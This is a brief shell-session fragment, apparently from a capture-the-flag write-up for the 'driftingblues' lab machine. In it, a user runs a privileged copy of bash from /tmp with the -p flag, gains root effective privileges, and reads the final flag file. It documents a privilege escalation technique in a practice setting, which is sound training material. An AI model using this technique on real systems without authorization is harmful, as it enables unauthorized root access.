 eric@driftingblues:/tmp$ ./bash -p
bash-4.3# id
uid=1001(eric) gid=1001(eric) euid=0(root) groups=1001(eric)
bash-4.3# cd /root
bash-4.3# ls
root.txt
bash-4.3# cat root.txt
flag 2/2
congratulations!
thank you for playing
bash-4.3#